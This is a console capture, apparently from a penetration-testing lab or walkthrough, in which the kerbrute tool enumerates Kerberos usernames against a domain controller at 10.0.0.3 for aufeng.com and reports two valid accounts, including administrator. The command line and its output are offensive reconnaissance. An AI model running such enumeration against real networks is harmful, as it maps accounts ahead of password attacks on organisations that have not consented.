 C:\Users\XuanJian>C:\Users\XuanJian\Desktop\kerbrute_windows_amd64.exe userenum --dc 10.0.0.3 -d aufeng.com C:\Users\Xua
nJian\Desktop\user.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 10/18/20 - Ronnie Flathers @ropnop
2020/10/18 22:42:46 >  Using KDC(s):
2020/10/18 22:42:46 >   10.0.0.3:88
2020/10/18 22:42:46 >  [+] VALID USERNAME:       administrator@aufeng.com
2020/10/18 22:42:51 >  [+] VALID USERNAME:       af@aufeng.com
2020/10/18 22:42:51 >  Done! Tested 5 usernames (2 valid) in 5.017 seconds
C:\Users\XuanJian>